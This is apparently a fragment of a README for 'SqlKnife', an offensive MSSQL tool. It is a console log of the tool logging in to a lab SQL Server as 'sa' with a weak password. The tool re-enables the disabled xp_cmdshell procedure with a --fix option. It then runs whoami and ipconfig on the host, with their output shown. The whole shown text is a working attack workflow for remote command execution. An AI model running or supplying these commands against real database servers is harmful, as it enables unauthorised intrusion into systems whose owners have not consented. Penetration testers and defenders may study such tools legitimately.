 H:\code\cppcode\SqlKnife\SqlKnife\Release>SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 --xpcmd -c whoami
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程 'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用
'xp_cmdshell' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
H:\code\cppcode\SqlKnife\SqlKnife\Release>SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 --xpcmd --fix
[*]Recovery xp_cmdshell.
H:\code\cppcode\SqlKnife\SqlKnife\Release>SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 --xpcmd -c whoami
nt authority\network service
H:\code\cppcode\SqlKnife\SqlKnife\Release>SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 --xpcmd -c ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ddc9:5ed5:5b53:9e56%11
IPv4 地址 . . . . . . . . . . . . : 192.168.49.143
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.49.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
H:\code\cppcode\SqlKnife\SqlKnife\Release>